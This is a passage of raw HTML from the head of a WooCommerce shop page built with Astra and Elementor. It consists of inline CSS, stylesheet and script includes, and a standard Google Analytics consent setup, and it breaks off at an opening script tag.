				#customer_details h3:not(.elementor-widget-woocommerce-checkout-page h3){font-size:1.2rem;padding:20px 0 14px;margin:0 0 20px;border-bottom:1px solid var(--ast-border-color);font-weight:700;}form #order_review_heading:not(.elementor-widget-woocommerce-checkout-page #order_review_heading){border-width:2px 2px 0 2px;border-style:solid;font-size:1.2rem;margin:0;padding:1.5em 1.5em 1em;border-color:var(--ast-border-color);font-weight:700;}.woocommerce-Address h3, .cart-collaterals h2{font-size:1.2rem;padding:.7em 1em;}.woocommerce-cart .cart-collaterals .cart_totals>h2{font-weight:700;}form #order_review:not(.elementor-widget-woocommerce-checkout-page #order_review){padding:0 2em;border-width:0 2px 2px;border-style:solid;border-color:var(--ast-border-color);}ul#shipping_method li:not(.elementor-widget-woocommerce-cart #shipping_method li){margin:0;padding:0.25em 0 0.25em 22px;text-indent:-22px;list-style:none outside;}.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:#d4c5a4;color:#000000;}.woocommerce-message, .woocommerce-info{border-top-color:#706c6c;}.woocommerce-message::before,.woocommerce-info::before{color:#706c6c;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:var(--ast-global-color-3);}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:#706c6c;}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:#706c6c;color:var(--ast-global-color-2);}.woocommerce-MyAccount-navigation-link.is-active a{color:#cbb58a;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#706c6c;}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:var(--ast-global-color-3);}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,  .woocommerce div.ast-product-tabs-layout-vertical .woocommerce-tabs ul.tabs li:hover::before{background:#706c6c;}.entry-content .woocommerce-message, .entry-content .woocommerce-error, .entry-content .woocommerce-info{padding-top:1em;padding-bottom:1em;padding-left:3.5em;padding-right:2em;}.woocommerce[class*="rel-up-columns-"] .site-main div.product .related.products ul.products li.product, .woocommerce-page .site-main ul.products li.product{width:100%;}.woocommerce ul.product-categories > li ul li{position:relative;}.woocommerce ul.product-categories > li ul li:before{content:"";border-width:1px 1px 0 0;border-style:solid;display:inline-block;width:6px;height:6px;position:absolute;top:50%;margin-top:-2px;-webkit-transform:rotate(45deg);transform:rotate(45deg);}.woocommerce ul.product-categories > li ul li a{margin-left:15px;}.ast-icon-shopping-cart svg{height:.82em;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-icon-shopping-basket svg{height:1.15em;width:1.2em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap, .ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap {line-height:1;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon{ font-size:1.1em;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after{ padding-left:2px;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap{ display:none;}.ast-site-header-cart i.astra-icon:after{ background:#d4c5a4;}.ast-separate-container .ast-woocommerce-container{padding:3em;}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}}@media (min-width:922px){.woocommerce form.checkout_coupon{width:50%;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.mobile-columns-2 ul.products:not(.elementor-grid), .woocommerce-page.mobile-columns-2 ul.products:not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}.woocommerce.mobile-rel-up-columns-2 ul.products::not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}}@media (min-width:922px){.ast-woo-shop-archive .site-content > .ast-container{max-width:1240px;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}.widget_product_search button{flex:0 0 auto;padding:10px 20px;}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}select, .select2-container .select2-selection--single{background-image:url("data:image/svg+xml,%3Csvg class='ast-arrow-svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' x='0px' y='0px' width='26px' height='16.043px' fill='%23334155' viewBox='57 35.171 26 16.043' enable-background='new 57 35.171 26 16.043' xml:space='preserve' %3E%3Cpath d='M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z'%3E%3C/path%3E%3C/svg%3E");background-size:.8em;background-repeat:no-repeat;background-position-x:calc( 100% - 10px );background-position-y:center;-webkit-appearance:none;-moz-appearance:none;padding-right:2em;}
						.ast-onsale-card {
							position: absolute;
							top: 1.5em;
							left: 1.5em;
							color: var(--ast-global-color-3);
							background-color: var(--ast-global-color-primary, var(--ast-global-color-5));
							width: fit-content;
							border-radius: 20px;
							padding: 0.4em 0.8em;
							font-size: .87em;
							font-weight: 500;
							line-height: normal;
							letter-spacing: normal;
							box-shadow: 0 4px 4px rgba(0,0,0,0.15);
							opacity: 1;
							visibility: visible;
							z-index: 4;
						}
						@media(max-width: 420px) {
							.mobile-columns-3 .ast-onsale-card {
								top: 1em;
								left: 1em;
							}
						}
					

					.ast-on-card-button {
						position: absolute;
						right: 1em;
						visibility: hidden;
						opacity: 0;
						transition: all 0.2s;
						z-index: 5;
						cursor: pointer;
					}

					.ast-on-card-button.ast-onsale-card {
						opacity: 1;
						visibility: visible;
					}

					.ast-on-card-button:hover .ast-card-action-tooltip, .ast-on-card-button:focus .ast-card-action-tooltip {
						opacity: 1;
						visibility: visible;
					}

					.ast-on-card-button:hover .ahfb-svg-iconset {
						opacity: 1;
						color: var(--ast-global-color-2);
					}

					.ast-on-card-button .ahfb-svg-iconset {
						border-radius: 50%;
						color: var(--ast-global-color-2);
						background: var(--ast-global-color-primary, var(--ast-global-color-5));
						opacity: 0.7;
						width: 2em;
						height: 2em;
						justify-content: center;
						box-shadow: 0 4px 4px rgba(0, 0, 0, 0.15);
					}

					.ast-on-card-button .ahfb-svg-iconset .ast-icon {
						-js-display: inline-flex;
						display: inline-flex;
						align-self: center;
					}

					.ast-on-card-button svg {
						fill: currentColor;
					}

					.ast-select-options-trigger {
						top: 1em;
					}

					.ast-select-options-trigger.loading:after {
						display: block;
						content: " ";
						position: absolute;
						top: 50%;
						right: 50%;
						left: auto;
						width: 16px;
						height: 16px;
						margin-top: -12px;
						margin-right: -8px;
						background-color: var(--ast-global-color-2);
						background-image: none;
						border-radius: 100%;
						-webkit-animation: dotPulse 0.65s 0s infinite cubic-bezier(0.21, 0.53, 0.56, 0.8);
						animation: dotPulse 0.65s 0s infinite cubic-bezier(0.21, 0.53, 0.56, 0.8);
					}

					.ast-select-options-trigger.loading .ast-icon {
						display: none;
					}

					.ast-card-action-tooltip {
						background-color: var(--ast-global-color-2);
						pointer-events: none;
						white-space: nowrap;
						padding: 8px 9px;
						padding: 0.7em 0.9em;
						color: var(--ast-global-color-primary, var(--ast-global-color-5));
						margin-right: 10px;
						border-radius: 3px;
						font-size: 0.8em;
						line-height: 1;
						font-weight: normal;
						position: absolute;
						right: 100%;
						top: auto;
						visibility: hidden;
						opacity: 0;
						transition: all 0.2s;
					}

					.ast-card-action-tooltip:after {
						content: "";
						position: absolute;
						top: 50%;
						margin-top: -5px;
						right: -10px;
						width: 0;
						height: 0;
						border-style: solid;
						border-width: 5px;
						border-color: transparent transparent transparent var(--ast-global-color-2);
					}

					.astra-shop-thumbnail-wrap:hover .ast-on-card-button:not(.ast-onsale-card) {
						opacity: 1;
						visibility: visible;
					}

					@media (max-width: 420px) {

						.mobile-columns-3 .ast-select-options-trigger {
							top: 0.5em;
							right: 0.5em;
						}
					}
				
						.woocommerce ul.products li.product.desktop-align-left, .woocommerce-page ul.products li.product.desktop-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.desktop-align-left .star-rating,
						.woocommerce ul.products li.product.desktop-align-left .button,
						.woocommerce-page ul.products li.product.desktop-align-left .star-rating,
						.woocommerce-page ul.products li.product.desktop-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					@media(max-width: 921px){
						.woocommerce ul.products li.product.tablet-align-left, .woocommerce-page ul.products li.product.tablet-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.tablet-align-left .star-rating,
						.woocommerce ul.products li.product.tablet-align-left .button,
						.woocommerce-page ul.products li.product.tablet-align-left .star-rating,
						.woocommerce-page ul.products li.product.tablet-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}@media(max-width: 544px){
						.woocommerce ul.products li.product.mobile-align-left, .woocommerce-page ul.products li.product.mobile-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.mobile-align-left .star-rating,
						.woocommerce ul.products li.product.mobile-align-left .button,
						.woocommerce-page ul.products li.product.mobile-align-left .star-rating,
						.woocommerce-page ul.products li.product.mobile-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}.ast-woo-active-filter-widget .wc-block-active-filters{display:flex;align-items:self-start;justify-content:space-between;}.ast-woo-active-filter-widget .wc-block-active-filters__clear-all{flex:none;margin-top:2px;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set{width:100%;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading{width:100%;float:inherit;}.elementor-widget-woocommerce-checkout-page .select2-container .select2-selection--single, .elementor-widget-woocommerce-cart .select2-container .select2-selection--single{padding:0;}.elementor-widget-woocommerce-checkout-page .woocommerce form .woocommerce-additional-fields, .elementor-widget-woocommerce-checkout-page .woocommerce form .shipping_address, .elementor-widget-woocommerce-my-account .woocommerce-MyAccount-navigation-link, .elementor-widget-woocommerce-cart .woocommerce a.remove{border:none;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals > h2{background-color:inherit;border-bottom:0px;margin:0px;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals{padding:0;border-color:inherit;border-radius:0;margin-bottom:0px;border-width:0px;}.elementor-widget-woocommerce-cart .woocommerce-cart-form .e-apply-coupon{line-height:initial;}.elementor-widget-woocommerce-my-account .woocommerce-MyAccount-content .woocommerce-Address-title h3{margin-bottom:var(--myaccount-section-title-spacing, 0px);}.elementor-widget-woocommerce-my-account .woocommerce-Addresses .woocommerce-Address-title, .elementor-widget-woocommerce-my-account table.shop_table thead, .elementor-widget-woocommerce-my-account .woocommerce-page table.shop_table thead, .elementor-widget-woocommerce-cart table.shop_table thead{background:inherit;}.elementor-widget-woocommerce-cart .e-apply-coupon, .elementor-widget-woocommerce-cart #coupon_code, .elementor-widget-woocommerce-checkout-page .e-apply-coupon, .elementor-widget-woocommerce-checkout-page #coupon_code{height:100%;}.elementor-widget-woocommerce-cart td.product-name dl.variation dt{font-weight:inherit;}.elementor-element.elementor-widget-woocommerce-checkout-page .e-checkout__container #customer_details .col-1{margin-bottom:0;}
/*# sourceURL=woocommerce-general-inline-css */
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='pinterest-for-woocommerce-pins-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/pinterest-for-woocommerce/assets/css/frontend/pinterest-for-woocommerce-pins.css?ver=1768645961' media='all' />
<link data-minify="1" rel='stylesheet' id='gateway-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=1768645961' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-frontend-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/css/frontend.css?ver=1768645961' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://partiesandsigns.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://partiesandsigns.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.34.0' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-shared-0-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=1768645961' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=1768645961' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link data-minify="1" rel='stylesheet' id='e-sticky-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementor-pro/assets/css/modules/sticky.css?ver=1768645961' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://partiesandsigns.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.css?ver=1768645961' media='all' />
<link rel='stylesheet' id='elementor-post-1646-css' href='https://partiesandsigns.com/wp-content/uploads/elementor/css/post-1646.css?ver=1768645961' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-5-all-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.css?ver=1768645961' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-4-shim-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.css?ver=1768645961' media='all' />
<link data-minify="1" rel='stylesheet' id='e-animation-fadeInUp-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.css?ver=1768645961' media='all' />
<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.css?ver=1768645961' media='all' />
<link data-minify="1" rel='stylesheet' id='e-swiper-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.css?ver=1768645961' media='all' />
<link rel='stylesheet' id='widget-slides-css' href='https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/css/widget-slides.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://partiesandsigns.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-testimonial-carousel-css' href='https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/css/widget-testimonial-carousel.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-carousel-module-base-css' href='https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/css/widget-carousel-module-base.min.css?ver=3.34.0' media='all' />
<link data-minify="1" rel='stylesheet' id='e-animation-fadeIn-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.css?ver=1768645961' media='all' />
<link data-minify="1" rel='stylesheet' id='e-animation-fadeInRight-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.css?ver=1768645961' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://partiesandsigns.com/wp-content/plugins/elementor/assets/css/widget-image-box.min.css?ver=3.34.1' media='all' />
<link data-minify="1" rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.css?ver=1768645961' media='all' />
<link data-minify="1" rel='stylesheet' id='e-animation-zoomIn-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/animations/styles/zoomIn.css?ver=1768645961' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://partiesandsigns.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-23596-css' href='https://partiesandsigns.com/wp-content/uploads/elementor/css/post-23596.css?ver=1768645962' media='all' />
<link rel='stylesheet' id='elementor-post-23836-css' href='https://partiesandsigns.com/wp-content/uploads/elementor/css/post-23836.css?ver=1768645961' media='all' />
<link rel='stylesheet' id='elementor-post-23818-css' href='https://partiesandsigns.com/wp-content/uploads/elementor/css/post-23818.css?ver=1768645961' media='all' />
<link data-minify="1" rel='stylesheet' id='ekit-widget-styles-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=1768645961' media='all' />
<link data-minify="1" rel='stylesheet' id='ekit-responsive-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=1768645961' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1768645961' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1768645961' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1768645961' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1768645961' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-federo-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/federo.css?ver=1768645961' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1768645961' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=1768645961' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.css?ver=1768645961' media='all' />
<link data-minify="1" rel='stylesheet' id='wdp_pricing-table-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/pricing-table.css?ver=1768645961' media='all' />
<link data-minify="1" rel='stylesheet' id='wdp_deals-table-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/deals-table.css?ver=1768645961' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-190782358-2", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
</script>
<script src="https://partiesandsigns.com/wp-content/themes/astra/assets/js/unminified/flexibility.js?ver=4.12.0" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
typeof flexibility !== "undefined" && flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script>
<script id="jquery-core-js-extra">
var pysFacebookRest = {"restApiUrl":"https://partiesandsigns.com/wp-json/pys-facebook/v1/event","debug":""};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://partiesandsigns.com/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://partiesandsigns.com/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://partiesandsigns.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://partiesandsigns.com/wp-includes/js/wp-util.js?ver=6.9" id="wp-util-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://partiesandsigns.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https://partiesandsigns.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script id="pys-js-extra">
